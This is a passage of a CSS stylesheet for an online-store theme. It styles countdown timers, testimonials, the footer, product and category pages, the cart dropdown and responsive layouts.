	margin-bottom: 15px;
	text-align: left;
	background: transparent;
}
.occountdown_module .module-title h2 {
	font-size: 24px;
	font-weight: 600;
	line-height: 32px;
	margin: 0;
	text-transform: uppercase;
	display: inline-block;
	vertical-align: top;
	padding: 0;
	padding-left: 35px;
	position: relative;
	color: #2c2c2c;
}
.occountdown_module .module-title h2:before {
	content:"\f2ab";
	font-size: 28px;
	font-family: "Ionicons";
	font-weight: 400;
	position: absolute;
	left: 0;
	background: transparent;
	top: 50%;
	width: auto;
	height: auto;
	line-height: normal;
	-moz-transform: translateY(-50%);
	-webkit-transform: translateY(-50%);
	-o-transform: translateY(-50%);
	-ms-transform: translateY(-50%);
	transform: translateY(-50%);
}
.occountdown_module .item-inner .caption {
	/* padding-left:0; */
	/* padding-right:0; */
}
.occountdown_module.module-nav2  .owl-carousel.owl-theme .owl-nav {
	top: -68px;
	right: -20px;
}
.occountdown_module .box-style {
}
.occountdown_module.grid-style .owl-carousel .owl-wrapper-outer .owl-wrapper {
}
.occountdown_module .item-inner {
}



.occountdown_module .item-inner .caption .available {
	font-size: 14px;
	color: #363f4d;
	margin-bottom: 0;
	margin-top: 13px;
	display: none;
}
.occountdown_module .item-inner .caption .available span {
	color: #7a7a7a;
	margin-left: 3px;
}




.occountdown_module .description {
	line-height: 24px;
	margin-top: 15px;
	display: block;
	margin-bottom: 15px;
}


.text-hurryup {
	float: left;
	font-family: 'Roboto', sans-serif;
	font-size: 14px;
	color: #a8a8a8;
	margin-bottom: 0;
	margin-right: 13px;
	display: none;
}
.text-hurryup strong {
	display: block;
	text-transform: capitalize;
	font-weight: 700;
	font-size: 18px;
	color: #3d3d3d;
}
.is-countdown {
	position: absolute;
	bottom: 0;
	z-index: 3;
	left: 0;
	right: 0;
}
.is-countdown.active {
	display: block;
}
.countdown-row {
	display: inline-block;
	vertical-align: top;
	margin: 0 -2px;
}

.countdown-section {
	text-align: center;
	text-transform: uppercase;
	font-size: 14px;
	color: #525252;
	display: inline-block;
	vertical-align: top;
	padding: 0 2px;
	margin: 2px 0;
}
.countdown-section .time-info {
	background: rgba(241, 241, 241, 0.9);
	display: inline-block;
	border-radius: 3px;
	width: 46px;
	height: 46px;
	font-size: 12px;
	color: #666666;
	text-transform: uppercase;
}
.countdown-section .time-info .countdown-amount {
	display: block;
	font-size: 14px;
	color: #292929;
	font-weight: 600;
	margin-top: 5px;
}
/* testimonial */
.testimonial-container .block-content .thumb li:hover img,
.testimonial-container .block-content .thumb li.active img{
	opacity: 1;
	transform: scale(1.1);
	-webkit-transform: scale(1.1);
	-moz-transform: scale(1.1);
	-ms-transform: scale(1.1);
	-o-transform: scale(1.1);
	border-color: #f98903;
}
.testimonial-container .block-content .thumb li img{
	opacity: .2;
	border: 3px solid transparent;
	border-radius: 100%;

	transition: all 0.3s ease-in-out;
	-webkit-transition: all 0.3s ease-in-out;
	-moz-transition: all 0.3s ease-in-out;
	-ms-transition: all 0.3s ease-in-out;
	-o-transition: all 0.3s ease-in-out;
}
.testimonial-container .block-content .thumb li.active .testimonial-author,
.testimonial-container .block-content .thumb li:hover .testimonial-author{
	opacity: 1;
	visibility: visible;
	-webkit-transition: all 0.3s ease-in-out;
	-moz-transition: all 0.3s ease-in-out;
	-ms-transition: all 0.3s ease-in-out;
	-o-transition: all 0.3s ease-in-out;
}
.testimonial-container .block-content .thumb .testimonial-author{
	position: absolute;
	bottom: 0;
	left: 50%;
	-webkit-transform: translateX(-50%);
	-moz-transform: translateX(-50%);
	-o-transform: translateX(-50%);
	transform: translateX(-50%);
	opacity: 0;
	visibility: hidden;
	color: #363f4d;
	font-size: 14px;

	font-weight: 500;
	text-transform: capitalize;
}
.testimonial-container .block-content .testimonial-content{
	line-height: 24px;
	text-align: center;
	font-style: italic;
	color: #fff;
	padding: 30px 15px;
	background: #292929;
}
.testimonial-container .block-content .testimonial-images {
	margin-bottom: 18px;
}
.testimonial-container .block-content .testimonial-author {
	font-weight: 600;
	font-style: normal;
	display: block;
	margin-top: 27px;
	margin-bottom: 4px;
}
.testimonial-container .block-content .testimonial-content a {
	color: #d0d0d0;
	position: relative;
	padding-top: 48px;
	display: block;
}
.testimonial-container .block-content .testimonial-content a:before {
	content:"";
	font-family:"Prestige Elite Normal";
	font-size: 96px;
	font-weight: 700;
	color: #3498db;
	font-style: normal;
	position: absolute;
	top: 19px;
	left: 0;
	right: 0;
}
.testimonial-container .block-content .thumb{
	margin: auto;
	padding: 0;
	text-align: center;
	max-width: 420px;
}
.testimonial-container .block-content .thumb li{
	display: inline-block;
	width: auto;
	margin: 0 5px;
	position: relative;
	vertical-align: top;
	padding-bottom: 57px;
	padding-top: 10px;

}
.testimonial-container .owl-pagination{
	display: none;
}
.testimonial-container .block-content {
}
.testimonial-container .owl-container .owl-carousel .owl-controls .owl-buttons {top: -50px;right: 15px;}
/* corporate */
.ma-corporate-about {
	text-align: left;
	background: #fff;
	margin-top: 40px;
	overflow: hidden;
	padding: 0 15px;
}
.ma-corporate-about .col {
	float: left;
	width: 33.333333333333333333%;
	padding: 0 15px;
}
.ma-corporate-about .block-wrapper {
	padding: 30px 0;
	padding-left: 52px;
	position: relative;
	display: inline-block;
	vertical-align: top;
}
.ma-corporate-about .block-wrapper:before {
	content:"\f3b3";
	font-family: "Ionicons";
	font-size: 48px;
	color: #f98903;
	position: absolute;
	left: 0;
	top: 50%;
	-moz-transform: translateY(-50%);
	-webkit-transform: translateY(-50%);
	-o-transform: translateY(-50%);
	-ms-transform: translateY(-50%);
	transform: translateY(-50%);
}
.ma-corporate-about .block-wrapper.wrapper2:before {
	content:"\f4b9";
}
.ma-corporate-about .block-wrapper.wrapper3:before {
	content:"\f422";
}
.ma-corporate-about .block-wrapper.wrapper4:before {
	content:"\f119";
}
.ma-corporate-about .block-wrapper.wrapper5:before {
	content:"\f458";
}
.ma-corporate-about .block-wrapper .text-des {
	text-align: left;
	display: block;
}
.ma-corporate-about .block-wrapper .text-des h3 {
	font-weight: 600;
	text-transform: capitalize;
	margin: 0;
	font-size: 18px;
	display: block;
	color: #3498db;
	margin-bottom: 2px;
	word-wrap: break-word;
}
.ma-corporate-about .block-wrapper .text-des p {
	font-weight: 400;
	display: block;
	margin: 0;
	font-size: 14px;
	color: #777777;
}
/* End Corporate */
/* blog */
.menu-recent img {
	-webkit-transition: all 0.3s ease-in-out;
	-moz-transition: all 0.3s ease-in-out;
	-ms-transition: all 0.3s ease-in-out;
	-o-transition: all 0.3s ease-in-out;
	width: 100%;
}
.menu-recent .articles-inner {
	border-right: 0 !important;
	clear: both;
	display: inline-block;
	vertical-align: top;
	width: 100%;
}
.menu-recent .row_items .articles-inner:not(:first-child) {
	border-top: 1px solid #ebebeb;
	padding-top:20px;
	margin-top:20px;
}
.menu-recent .articles-image {
	float:left;
	width: 38%;
}
.menu-recent .aritcles-content {
	overflow: hidden;
	padding-left: 18px;
}
.menu-recent .articles-image a {
	display: inline-block;
	overflow: hidden;
	vertical-align: top;
	max-width: 100%;
	width: 100%;
	position: relative;
	border-radius: 2px;
}
.menu-recent .articles-image a:hover img {
	-moz-transform: scale3d(1.05, 1.05, 1.05);
	-webkit-transform: scale3d(1.05, 1.05, 1.05);
	-o-transform: scale3d(1.05, 1.05, 1.05);
	-ms-transform: scale3d(1.05, 1.05, 1.05);
	transform: scale3d(1.05, 1.05, 1.05);
}
.articles-name {
	display: block;
	font-size: 14px;
	text-transform: none;
	font-weight: 500;
	line-height: 18px;
	position: relative;
	margin-bottom: 12px;
	margin-top: 6px;
	color: #3d3d3d;
}
.articles-date {
	font-size: 13px;
	margin-bottom: 19px;
	text-transform: capitalize;
	font-weight: 400;
	color: #959595;
}
.articles-intro p {
	line-height: 20px;
	font-size: 13px;
	padding: 0;
	font-weight: 400;
	margin: 0;
	display: none;
}
.menu-recent .read-more {
	color: #a4a4a4;
	font-size: 13px;
	display: block;
	text-transform: capitalize;
}
.menu-recent .read-more:hover {
	color: #f98903;
}
/* brand */
.brand-full {
	background: #fff;
	margin-top: 60px;
}
.brand-slider img {
	display:inline-block;
	vertical-align:top;
	opacity: 1;
}
.brand-slider img:hover {
	opacity: 0.7;
}
.brand-slider {
	margin-top: 40px;
	background: #fff;
	border: 1px solid #ededed;
	padding: 20px;
}
/* Social */
.follow {
	float:right;
	padding: 5px 0;
}
ul.link-follow {
	display: inline-block;
	vertical-align: top;
	margin-top: 16px;
}
ul.link-follow li {
	float: left;
	margin-right: 25px;
	margin-top: 5px;
}
ul.link-follow li:last-child {
	margin-right: 0;
}
ul.link-follow li a {
	position: relative;
	display: inline-block;
	vertical-align: middle;
	color: #b2b2b1;
	background: transparent;
	font-size: 0;
	padding: 0;
	text-align: center;
	z-index: 1;
	-webkit-transition: all 0.3s ease-in-out;
	-moz-transition: all 0.3s ease-in-out;
	-ms-transition: all 0.3s ease-in-out;
	-o-transition: all 0.3s ease-in-out;
}
ul.link-follow li a:before {
	font-size: 24px;
	line-height: 1;
	vertical-align: middle;
}
ul.link-follow li a span {
	display: none;
}
ul.link-follow li a:hover {
	color: #f98903;
	background: #fff;
}
/* footer */
.common-home footer {
}
footer{
	margin-top: 40px;
}
.footer-top {
	background: #fff;
	padding: 45px 0 25px 0;
}
footer .col-footer{
	margin-bottom: 20px;
}
.footer-title{
	color: #2c2c2c;
	font-size: 16px;
	font-weight: 600;
	line-height: 24px;
	text-transform: uppercase;
	display: block;
	margin-bottom: 13px;
}
.footer-content {
	line-height: 24px;
	font-weight: 400;
}
.logo-footer {
	display: block;
	margin-bottom: 26px;
	margin-top: 6px;
}
.footer-contact {
	color: #292929;
	margin-top: 23px;
}
.footer-contact li {
	margin-bottom: 11px;
}
.footer-contact li:last-child {
	margin-bottom:0;
}
.footer-contact label {
	display: block;
	color: #2c2c2c;
	font-size: 14px;
	font-weight: 500;
	margin-bottom: 0;
}

.footer-payment {float: right;}
.footer-payment label {
	color:#57626f;
	margin-bottom: 10px;
	display: block;
}
footer .list-unstyled.text-content li a:hover{
	color: #f98903;
}
footer .list-unstyled.text-content li a {
	color: #666666;
	display: block;
	font-weight: 400;
	padding: 5px 0;
}
footer .list-unstyled.text-content li a:before {
	content:"\f3d3";
	font-family: "Ionicons";
	font-size: 12px;
	vertical-align: middle;
	display: inline-block;
	line-height: 1;
	margin-right: 10px;
}
.footer-middle {border-top: 1px solid #e5e5e5;background: #fff;}
.footer-middle .container-inner {
	padding: 50px 0;
}
.static-info {
	text-align: center;
}
.static-info .link {
	line-height: 24px;
	font-weight: 300;
}
.static-info .logo-icon {
	margin-top: 30px;
}
.tag-static{

}
.tag-static li a:first-child{
	font-weight: 600;
	color: #292929;
	margin-right: 8px;
}
.tag-static li a:first-child:after,.tag-static li a:last-child:after {
	display:none;
}
.tag-static li a {
	line-height: 28px;
	text-transform: capitalize;
	color: #555;
	position: relative;
	display: inline-block;
	vertical-align: top;
}
.tag-static li a:after {
	content:"/";
	display: inline-block;
	vertical-align: top;
	margin:0 9px;
	color: #5b697b;
}
.tag-static li a:hover {color: #f98903;}

.tag-static li {
	display: block;
}
.tag-static li:last-child {
	margin-bottom:0;
}
.footer-bottom {
	background: #f7f7f7;
}
.footer-bottom .container-inner {
	padding: 20px 0;
	display: inline-block;
	vertical-align: top;
	width: 100%;
}

.footer-bottom .footer-copyright {
	float: left;
	color: #666;
	font-size: 14px;
	background: none;
	text-transform: capitalize;
	font-weight: 400;
	text-align: left;
	padding: 5px 0;
}
.footer-bottom .footer-copyright a {
	color: #3498db;
}
.footer-bottom .footer-copyright a:hover {
	text-decoration: underline;
}
.footer-bottom .link-footer-bottom {
	float: right;
	padding: 5px 0;
}
.footer-bottom .link-footer-bottom li {
	display: inline-block;
	vertical-align: top;
	margin-right: 30px;
}
.footer-bottom .link-footer-bottom li:last-child {
	margin-right:0;
}
.footer-bottom .link-footer-bottom li a {
	text-transform: uppercase;
	color: #666;
}
.footer-bottom .link-footer-bottom li a:hover {
	color: #f98903;
}
#back-top i{
	font-size: 18px;
}
#back-top:hover{
	background: #f98903;
}
#back-top{
	position: fixed;
	bottom: 30px;
	right: 30px;
	background: rgba(35, 47, 62, 0.7);
	width: 40px;
	height: 40px;
	line-height: 40px;
	border-radius: 3px;
	color: #fff;
	display: none;
	text-align: center;
	cursor: pointer;
	z-index: 100;
	box-shadow: 0px 0px 1px 1px rgba(255,255,255,.1);
}
/* breadcrumb */
.common-home .breadcrumbs {
	display: none;
}
.breadcrumbs {
	margin-bottom: 40px;
	margin-top: 20px;
}
.breadcrumb{
	margin: 0;
	background: #fff;
	border: 1px solid #ededed;
	padding: 19px 20px;
	text-transform: capitalize;
}
.breadcrumb li:before {
	margin: 0 7px;
}
.breadcrumb li a:hover,
.breadcrumb li:last-child a{
	color: #3498db;
}
.breadcrumb li a{
	color: #707070;
}
/* toolbar */
#compare-total {
	line-height: 28px;
	padding: 0;
	display: inline-block;
	vertical-align: top;
	margin-bottom: 32px;
}
.toolbar-products {
	margin-bottom: 20px;
	border-radius: 0;
	display: inline-block;
	vertical-align: top;
	width: 100%;
	text-align: center;
	background: #fff;
	border: 1px solid #ededed;
	padding: 5px;
	/*padding: 5px 20px;*/
}
.toolbar-products.toolbar-bottom {
	margin-bottom:0;
	margin-top: 30px;
}
.toolbar-products .modes {
	display:inline-block;
	vertical-align: top;
	padding: 7px 0;
}
.toolbar-products .toolbar-amount {
	line-height: 28px;
	padding: 0;
	color: #666666;
	display: inline-block;
	vertical-align: top;
	padding: 8px 0;
}

.modes button {
	width: 30px;
	height: 30px;
	color: #fff;
	background: #2c2c2c;
	padding: 0;
	margin: 0 5px 0 0 !important;
	font-size: 0;
	display: inline-block;
	font-weight: 400;
	vertical-align: top;
	border: none;
	border-radius: 2px !important;
	box-shadow: none !important;
	-webkit-box-shadow: none !important;
}
#grid-view i,#list-view i {
	font-size: 18px;
}

#grid-view.selected,#list-view.selected,#grid-view:hover,#list-view:hover{
	background: #3498db;
	color: #fff;
}

.toolbar-products .sorter {
	margin-left: 30px;
	display: inline-block;
	vertical-align: top;
	padding: 5px 0;
}
.toolbar-products .limiter {
	display: inline-block;
	vertical-align: top;
	padding: 5px 0;
}
.toolbar-products .sorter label,.toolbar-products .limiter label {
	display:inline-block;
	vertical-align: top;
	line-height: 28px;
	padding: 3px 0;
	margin: 0 5px 0 0;
	color: #666666;
	font-size: 15px;
}
.toolbar-products .sorter select, .toolbar-products .limiter select {
	padding: 0 10px;
	height: 34px;
	min-width: 60px;
	font-size: 14px;
	color: #2c2c2c;
	border-radius: 0;
	display: inline-block;
	vertical-align: top;
	width: auto;
	border: 1px solid #ededed;
}
.toolbar-products .pages {
	display:inline-block;
	vertical-align: top;
	padding: 2px 0;
}
.toolbar-products .pages ul {
	margin: 0;
	border-radius:0;
}
.toolbar-products .pages ul li {
	display: inline-block;
	vertical-align: top;
	margin: 0 5px;
}
.toolbar-products .pages ul li a {
	color: #2c2c2c;
	font-size: 15px;
	font-weight: 400;
	padding: 0 4px;
	width: 40px;
	border-radius: 2px;
	height: 40px;
	border: 1px solid #ededed;
	line-height: 38px;
	text-align: center;
	background: #fff;
}
.toolbar-products .pages ul li span {
	color: #fff;
	background: #3498db;
	font-size: 14px;
	border: none;
	padding: 0 4px;
	width: 40px;
	height: 40px;
	border-radius: 2px !important;
	line-height: 40px;
}
.toolbar-products .pages ul li.active span,.toolbar-products .pages ul li:hover a {
	color: #fff;
	background: #3498db;
}
/* category */
.category-img {
	display: block;
	margin-bottom: 20px;
	overflow: hidden;
}
.category-img img {
	border: none;
}
.custom-products {
	border-right: 0;
	border-bottom: 0;
	display: inline-block;
	vertical-align:top;
	width: 100%;
	background: #fff;
	border: 1px solid #ededed;
	padding: 20px;
	padding-bottom: 0;
}
.custom-products .product-grid {
}
.custom-products .product-grid {
}
.title-category h2 {
	display: block;
	text-transform: uppercase;
	font-size: 30px;
	letter-spacing: 6px;
	font-weight: 400;
	color: #fff;
	margin: 0;
	background: url(../image/bkg_category.jpg) bottom no-repeat;
	text-align:center;
	padding: 45px 0;
	display: none;
}
.category-name {
	font-size: 24px;
	text-transform: uppercase;
	font-weight: 600;
	margin: 0;
}
.product-grid .product-des {
	display: none;
}
.product-grid .item {
	margin-bottom: 35px;
}
.product-list {margin-bottom: 20px;}
.product-list .col-image, .product-list .col-des {
	/* padding: 0; */
}
.product-list .caption {
	text-align: left;
}
.product-list .product-name {
	margin-bottom: 14px;
}
.product-list .product-name a {font-size: 18px;font-weight: 400;}
.product-list .item-inner .price-box {
}
.product-list .price-box .price {
	font-size: 24px;
}
.product-list .price-box p.old-price .price {
	font-size: 20px;
}
.product-list .add-to-links {
}
.product-list .add-to-links a {
}
.product-list .add-to-links a em {
	font-style: normal;
}
.product-list .add-to-links a:before {
}
.product-list .add-to-links li {
}
.product-list .add-to-links li:last-child {
}
.product-list .product-des {
	line-height: 24px;
	padding: 15px 0;
	margin-top: 0;
}
.product-list .ratings {
	margin-top: 15px;
}
.product-list button.btn-cart {
	display: block;
	margin-bottom: 10px;
}
/* product detail */
.thumbnails {
	padding: 5px;
	border: 1px solid #ededed;
}
.thumbnail, .img-thumbnail {
	-webkit-box-shadow:none;
	box-shadow: none;
	padding:0;
	border-radius:0;
	border: none;
}
a.thumbnail:hover, a.thumbnail:focus, a.thumbnail.active {
	border-color: #ddd;
}
.zoomContainer {
	top: 0px !important;
	left: 15px !important;
	right: 0px;
	bottom: 0px;
	width: 100% !important;
}
.zoomContainer .zoomLens {
	width: 100px !important;
	height: 100px !important;
}
.zoomContainer .zoomWindowContainer .zoomWindow {
	margin-left: 15px;
	border-color: #f98903 !important;
}
.product-quickview .product-info-main .button-cart {
	min-width: auto;
}
.product-quickview .zoomContainer .zoomLens {
	display: none !important;
}
.product-quickview .thumbnails {
	pointer-events: none;
}
.image-additional-container {
	margin-top: 10px;
}
.image-additional-container .thumbnail{
	margin: 0;
	border: 1px solid #edecec;
}
.image-additional-container .thumbnail:hover,.image-additional-container .thumbnail.active2 {
	border-color: #f98903;
}


.owl-style3 .owl-carousel.owl-theme .owl-nav div {
	box-shadow: none;
	-webkit-box-shadow: none;
	width: 30px;
	border-radius: 0;
	background:none;
}

.owl-style3 .owl-carousel.owl-theme .owl-nav div:hover:before {
	color: #3498db;
}
.owl-style3 .owl-carousel.owl-theme .owl-nav div:before {
	font-size: 32px;
}

#product-product .column-main {
	background: #fff;
	display: inline-block;
	vertical-align: top;
	width: 100%;
	padding: 20px;
	border: 1px solid #ededed;
}
.product-info-main .product-name {
	font-size: 24px;
	font-weight: 500;
	color: #666666;
	text-transform: capitalize;
	margin: 8px 0 22px 0;
}
.product-info-main .price-box {
	display:block;
	margin-top: 15px;
}
.product-info-main .price-box .price {
	font-size: 30px;
}
.product-info-main .price-box p.old-price .price {
	font-size: 26px;
}
.product-info-main .short-des {
	line-height: 24px;
	padding: 28px 0;
	margin: 0;
}

#input-quantity2, #minus2, #plus2,
#input-quantity, #minus, #plus {
	height: 48px;
	box-shadow: none;
	font-weight: 400;
	text-align: center;
	width: 25px;
	font-size: 15px;
	border-radius: 0px;
	border: 1px solid #ededed;
	padding: 0;
	color: #666;
	float: left;
	background: #fff;
}
#input-quantity2,
#input-quantity {
	width: 92px;
	min-width: auto;
	border-left: 0;
	border-right: 0;
}
.product-info-main .form-group {
	display:inline-block;
	vertical-align: top;
	width: 100%;
}
label[for='input-quantity']{
	line-height: 32px;
	padding: 8px 0;
	margin-right: 30px;
	margin-bottom: 0;
	color: #2c2c2c;
	font-size: 14px;
	text-transform: capitalize;
	font-weight: 500;
	float: left;
}
.product-info-main .button-cart-out{
	margin-top: 40px;
	margin-bottom: 20px;
	color: #fff;
	padding: 0 15px;
	border: 1px solid #DDDDDD;
	background: #DDDDDD;
	line-height: 46px;
	font-weight: 400;
	text-transform: capitalize;
	float: left;
	clear: left;
	margin-right: 10px;
}
.product-info-main .button-cart{
	margin-top: 40px;
	margin-bottom: 20px;
	color: #fff;
	padding: 0 15px;
	border: 1px solid #3498db;
	background: #3498db;
	line-height: 46px;
	font-weight: 400;
	text-transform: capitalize;
	float: left;
	clear: left;
	margin-right: 10px;
}
.product-info-main .button-cart:before {
	content:"\f110";
	font-size: 21px;
	font-family: "Ionicons";
	line-height: 1;
	vertical-align: middle;
	margin-right: 7px;
}
.product-info-main .button-cart:hover {
	background: #f98903;
	color: #fff;
	border-color: #f98903;
}


.product-info-main button.btn-compare,
.product-info-main button.btn-wishlist {
	line-height: 46px;
	width: 48px;
	height: 48px;
	padding: 0;
	float: left;
	margin-top: 40px;
	margin-right: 10px;
}
.product-info-main button.btn-compare:before,
.product-info-main button.btn-wishlist:before {
	font-size: 21px;
}

#product2.has-option,
#product.has-option{
	max-height: 300px;
	overflow: auto;
	border: 1px solid #e1e1e1;
	padding: 20px;
}
#product + div{
	margin: 20px 0;
}
.quantity-box {float: left;}
.product-info-main label[for='input-quantity'], .product-info-main .quantity-box {
	margin-top: 5px;
}
.product-info-main .box-options {
	padding: 5px 0 0;
}
.product-info-main ul.list-unstyled {

}
.product-info-main ul.list-unstyled li {
	display: block;
	line-height: 24px;
}
.product-info-main ul.list-unstyled li span,.product-info-main ul.list-unstyled li a {
	color: #94c341;
	font-weight: 500;
}
.product-info-main ul.list-unstyled li a:hover {
	text-decoration: underline;
}

.product-info-detailed {
	margin-top: 45px;
}
.product-info-detailed .nav-tabs {
	border: 0;
	text-align: left;
}
.product-info-detailed .nav-tabs li {
	margin-bottom: 0;
	position: relative;
	margin-right: 10px;
	float: none;
	display: inline-block;
	vertical-align: top;
}

.product-info-detailed .nav-tabs li.active:after,.product-info-detailed .nav-tabs li:hover:after {
	width: 100%;
}
.product-info-detailed .nav-tabs li:last-child {
	margin-right:0;
}
.product-info-detailed .nav-tabs li a {
	font-size: 18px;
	color: #666;
	text-transform: uppercase;
	font-weight: 600;
	border-radius: 0;
	border: none !important;
	padding: 12px 25px;
	background: none;
	display: inline-block;
	position: relative;
	vertical-align: top;
}
.product-info-detailed .nav-tabs li a:hover,.product-info-detailed .nav-tabs li.active a {
	color: #fff;
	background: #f98903;
}
.product-info-detailed .nav-tabs li a:hover:after,.product-info-detailed .nav-tabs li.active a:after {
	opacity: 1;
}

.product-info-detailed .tab-content {
	line-height: 24px;
	padding: 35px 20px;
	background: #fff;
	border: 1px solid #ededed;
}
#tab-description p {
	margin:0;
}
.bootstrap-datetimepicker-widget a[data-action]{
	padding: 0 !important;
}
.bootstrap-datetimepicker-widget td span:hover{
	background: none !important;
}
.bootstrap-datetimepicker-widget td span{
	height: 40px !important;
	line-height: 40px !important;
	margin: 0px !important;
}
.alert.alert-success{
	text-align: center;
	font-size: 14px;
	margin: 0;
}
.account-login .well{
	background: none;
	box-shadow: none;
}
#map-canvas{
	min-height: 400px;
	margin: 20px 0;
}
.information-contact form .required{
	margin-bottom: 20px;
}
.bootstrap-datetimepicker-widget a[data-action] {
	border: none;
	height: auto;
}




#content{
	min-height: 300px;
}

.btn-quickview span{
}
.btn-quickview i {font-size: 16px;}
#cart .dropdown-menu {
	margin: 0;
	padding: 15px 20px 30px 20px !important;
	width: 350px;
	right: -15px;
	list-style: none none;
	border: 0;
	background: #fff;
	margin-top: 11px;
	box-sizing: border-box;
	top: 100%;
	-webkit-box-shadow: 0 0 6px 1px rgba(0,0,0,0.15);
	box-shadow: 0 0 6px 1px rgba(0,0,0,0.15);
}
#cart .dropdown-menu:after,#cart .dropdown-menu:before {
	border-bottom-style: solid;
	content: '';
	display: block;
	height: 0;
	position: absolute;
	width: 0;
}
#cart .dropdown-menu:before {
	border: 7px solid;
	border-color: transparent transparent #fff transparent;
	z-index: 99;
	right: 26px;
	top: -12px;
	opacity: 0;
}
#cart .dropdown-menu:after {
	border: 8px solid;
	border-color: transparent transparent #fff transparent;
	z-index: 98;
	right: 25px;
	top: -15px;
}
#cart .cart-close {
	position: absolute;
	top: 20px;
	right: 0;
	font-weight: 400;
}
#cart .cart-empty {
	padding-top: 15px;
}
#cart .dropdown-menu p{
	margin: 0;
}
#cart .dropdown-menu > li:first-child .table > tbody > tr > td{
	border: 0;
}
#cart .dropdown-menu > li:first-child .table > tbody > tr {
	border-bottom: 1px solid #ebebeb;
	padding-bottom: 20px;
	padding-top: 20px;
	position: relative;
	display: block;
}
#cart .table > tbody > tr > td{
	border: none;
	padding: 0;
}
#cart .cart-close button{
	background: none;
	color: #292929;
	border: none;
	box-shadow: none;
	-webkit-box-shadow: none;
	width: 21px;
	height: 21px;
	background: #eaeaea;
	border-radius: 100%;
}
#cart .cart-close button:hover {
	background: #3498db;
	color: #fff;
}

#cart .cart-quantity{
	color: #bfbfbf;
	line-height: 20px;
	display: block;
	padding: 5px 0;
	font-size: 14px;
}
#cart .cart-price {
	font-weight: 600;
	color: #3498db;
	padding-top: 2px;
	font-size: 20px;
	display: block;
}
#cart .cart-name {
	line-height: 18px;
	display: block;
	font-size: 14px;
}
#cart .cart-name:hover {
	color: #f98903;
}
#cart .cart-button{
}
#cart p.cart-button a:last-child{
	margin: 0;
	float: right;
}
#cart p.cart-button a{
	border: none;
	background: #292929;
	color: #fff;
	line-height: 40px;
	text-align: center;
	padding: 0 40px;
	text-transform: capitalize;
	font-size: 14px;
	margin-bottom: 15px;
	border-radius: 4px;
	font-weight: 400;
	float: left;
}
#cart p.cart-button a strong {
	font-weight: 400;
}
#cart p.cart-button a:hover{
	color: #fff;
	background: #f98903;
	border-color: #f98903;
}
#cart p.cart-button a:hover i{
	color: #fff;
}
#cart p.cart-button a i{
	padding-left: 5px;
	font-size: 10px;
	display: none;
}
#cart .dropdown-menu .info-item{
	padding-left: 10px;
}
#cart .dropdown-menu .has-scroll{
	max-height: 300px;
	overflow: auto;
	padding: 0 20px;
	margin: 0 -20px;
}
/*
 *  STYLE 6
 */

#cart .dropdown-menu .has-scroll::-webkit-scrollbar-track
{

	background-color: #fff;
}

#cart .dropdown-menu .has-scroll::-webkit-scrollbar
{
	width: 5px;
	background-color: #fff;
}

#cart .dropdown-menu .has-scroll::-webkit-scrollbar-thumb
{
	background-color: #ccc;
	background-image: -webkit-linear-gradient(45deg,
	rgba(255, 255, 255, .2) 25%,
	transparent 25%,
	transparent 50%,
	rgba(255, 255, 255, .2) 50%,
	rgba(255, 255, 255, .2) 75%,
	transparent 75%,
	transparent)
}



#cart .dropdown-menu tr td strong{
	color: #2c2c2c;
	font-weight: 600;
	float: left;
	padding: 2px 0;
	font-size: 18px;
	text-transform: capitalize;
}
#cart .dropdown-menu tr td:last-child{
	color: #3498db;
	font-weight: 600;
	font-size: 18px;
}

/* responsive */
@media(min-width: 992px) and (max-width: 1199px) {
	#cart-total .mycart {
		display: none;
	}
}
@media(max-width: 1199px){
	.newsletter-group {
		text-align: center;
	}
	#dialog-normal .newletter-title,#dialog-normal .newleter-content {
		float: none;
		display: block;
		text-align: center;
	}
	.follow {
		float: none;
		display: inline-block;
		vertical-align: top;
	}

	#wishlist-total, #link-compare {
		margin-right: 15px;
		padding-right: 15px;
	}
	#wishlist-total:after, #link-compare:after {
		height: 20px;
	}

	.col-search {
		padding-right: 225px;
		padding-left: 250px;
	}
	#search-by-category .search-container .categories-container .hover-cate p {
		padding: 0 15px;
		font-size: 13px;
	}
	#search-by-category .search-container .categories-container .hover-cate p i {
		margin-left: 14px;
	}

	.thumb-module3.module-nav2  .owl-carousel.owl-theme .owl-nav
	{
		top: -206px;
	}
}

@media(max-width: 991px){
	.col-order {
		display: -webkit-flex;
		display: -ms-flexbox;
		display: flex;
		-webkit-flex-direction: column;
		-ms-flex-direction: column;
		flex-direction: column;
	}
	.col-order #content {
		-ms-flex-order: 1;
		-webkit-order: 1;
		order: 1;
		float: none;

	}
	.col-order #column-left {
		-ms-flex-order: 2;
		-webkit-order: 2;
		order: 2;
		float: none;

	}
	#column-left,#column-right {
		margin-top: 30px;
	}
	#top {
		text-align: center;
	}

	.logo-container {
		float: none;
		display: block;
		text-align: center;
	}
	.col-search {
		position: static;
		padding: 0;
		-moz-transform:  translateY(0);
		-webkit-transform: translateY(0);
		-o-transform: translateY(0);
		-ms-transform: translateY(0);
		transform: translateY(0);
	}

	.col-search .box-cart {
		position: static;
		display: block;
		text-align: center;
		margin: 15px 0;
		-moz-transform:  translateY(0);
		-webkit-transform: translateY(0);
		-o-transform: translateY(0);
		-ms-transform: translateY(0);
		transform: translateY(0);
	}
	.static-top-volga1 {
		margin: 0 -10px;
	}
	.static-top-volga1 .col {
		width: 33.3333333333%;
		float: left;
		padding: 0 10px;
	}
	.thumb-module3.module-nav2  .owl-carousel.owl-theme .owl-nav {
		top: -289px;
	}
	.footer-bottom .link-footer-bottom  {
		float: none;
		margin-top:	10px;
		display: block;
		text-align: center;

	}
	.footer-bottom .footer-copyright {
		float: none;
		display: block;
		text-align: center;
		max-width: none;
		line-height: 1.2;
	}
	#search-by-category .search-container #text-search {
		padding-left: 30px;
	}
	.newletter-popup,
	.b-modal{
		display: none !important;
	}
	.zoomContainer,
	.vermagemenu-container,
	#search-by-category .search-container .categories-container{
		display: none !important;
	}
}

@media(min-width: 768px) {
	.toolbar-products .modes {
		float: left;
		margin-right: 20px;
	}
	.toolbar-products .sorter,.toolbar-products .limiter ,.toolbar-products .pages {
		float: right;
	}

	.toolbar-products .toolbar-amount {
		float: left;
	}
}
@media(max-width: 767px){

	.link-compare {
		text-align: center;
	}
	#top .box-left {
		width: 100%;
		border-bottom: 1px solid rgba(255,255,255,0.2);
	}
	#top .box-right {
		float: none;
		display: inline-block;
		vertical-align: top;
	}
	.logo-container {
		float: none;
		display: block;
		text-align: center;
	}
	.module-title {
		padding-right: 0;
	}
	#dialog-normal .newleter-content {
		margin-left:0;
		display: block;
		width: 100%;
	}
	#subscribe-normal {
		width: 100%;
	}
	.is-countdown {
		float: none;
